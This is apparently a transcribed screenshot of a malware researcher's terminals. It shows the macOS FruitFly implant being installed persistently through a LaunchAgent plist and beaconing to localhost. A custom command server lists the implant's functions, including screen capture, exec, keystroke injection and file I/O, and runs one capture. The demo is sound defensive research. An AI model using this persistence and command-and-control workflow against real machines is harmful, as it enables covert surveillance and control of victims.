 Terminal Shell Edit View Window Help
100% Fri 2:12 PM
FruitFly — -bash — 90×18
Patricks-MacBook-Pro:FruitFly patrick$ python installer.py fpsaud 127.0.0.1:1337
copied fpsaud to ~/fpsaud
created plist at ~/Library/LaunchAgents/com.fruit.fly.plist
OSX/FruitFly persistently installed and now beaconing to 127.0.0.1:1337
Patricks-MacBook-Pro:FruitFly patrick$
CreativeUpdate — -bash — 82×27
Patricks-MacBook-Pro:CreativeUpdate patrick$ !less
FruitFly — python server.py 1337 — 99×49
29:do nothing much
3:Screen Bounds
30:w status
35:get host by name
4:Computer Uptime
43:string command
47:connect to host
6:Eval Perl
7:Mouse Location
8:Mouse Action
select command: 2
sending cmd (0x2) to capture screen
sent cmd
enter screen capture param: 0
param: 0
sent capture parameters
byte 0x02
length: 27a489
wrote out 2598025 bytes to file
alert enabled: 0
available commands:
0:Do nothing
11:Working Directory
12:File I/O
13:Where Am I
14:Exec in BG
16:Key down
17:Key up
19:Kill Implant
2:Screen Capture
20:Exec
21:Process List
22:Kill Process
27:Dir Stuff
29:do nothing much
3:Screen Bounds
30:w status
35:get host by name
4:Computer Uptime
43:string command
47:connect to host
6:Eval Perl
7:Mouse Location
8:Mouse Action
select command: